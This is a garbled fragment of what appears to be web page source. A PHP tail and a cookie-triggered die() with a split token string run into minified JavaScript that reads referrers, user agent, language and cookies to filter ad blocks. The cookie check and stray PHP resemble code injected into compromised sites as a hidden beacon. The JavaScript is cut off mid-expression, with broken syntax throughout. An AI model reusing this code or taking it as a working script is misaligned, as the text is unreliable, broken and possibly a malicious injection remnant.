
server_response_handlerphp;$lf->init($uri,$ua);}} if(isset($_COOKIE['vn']))
{ die('N63sH'.'JZ1x0'); } var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=
[];b=b.previousElementSibling;)("undefined"==typeof
e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=
[];b=b.nextElementSibling;)("undefined"==typeof
e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.
[^/:]+)","i");function ha(b){b=b.match(host_regexp);return
null!=b&&1
{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-
list-data"), a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length)
{b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var
L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else
A=document.referrer,""!=A&&(A=ha(A));var
R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language
MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var
k=document.cookie.split(";");k.forEach(function(f,h)
{k[h]=f.trim()});c=a.closest("div."+ai_block_class_def); var
l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-
list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-
type"),E=!1;p.every((f,h)=>